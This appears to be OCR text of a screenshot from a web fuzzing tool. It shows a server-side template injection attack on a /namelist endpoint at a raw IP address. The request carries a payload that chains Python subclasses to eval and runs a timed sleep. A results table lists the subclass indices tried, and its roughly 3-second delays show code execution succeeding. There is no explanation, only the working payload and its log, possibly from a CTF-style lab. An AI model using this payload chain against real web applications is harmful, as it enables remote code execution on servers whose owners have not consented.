 Request
数据包扫描
美化
热加载
构造请求
1 GET /namelist?name={{().__class__.__base__.__subclasses__()[{{int(100-200)}}].__init__.__globals__['__builtins__']
['eval']('__import__("time").sleep(3)')}} HTTP/1.1
2 Host ? : 210.44.150.15:25528
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Referer: http://210.44.150.15:25528/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10
Responses 成功[101] 失败[0] 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
33 GET 500 265 85 {{().__class__.__base__.__subclasses__()[150].__init
34 GET 200 35 3226 {{().__class__.__base__.__subclasses__()[100].__init
35 GET 200 35 3225 {{().__class__.__base__.__subclasses__()[102].__init
36 GET 200 35 3228 {{().__class__.__base__.__subclasses__()[103].__init
37 GET 200 35 3263 {{().__class__.__base__.__subclasses__()[119].__init
38 GET 200 35 3273 {{().__class__.__base__.__subclasses__()[101].__init
39 GET 500 265 85 {{().__class__.__base__.__subclasses__()[154].__init
40 GET 500 265 149 {{().__class__.__base__.__subclasses__()[155].__init
41 GET 500 265 114 {{().__class__.__base__.__subclasses__()[157].__init
42 GET 200 35 3476 {{().__class__.__base__.__subclasses__()[118].__init
43 GET 500 265 129 {{().__class__.__base__.__subclasses__()[156].__init
44 GET 500 265 121 {{().__class__.__base__.__subclasses__()[158].__init
快速预览 请求 响应 提取数据 美化 渲染
Success Write your name to database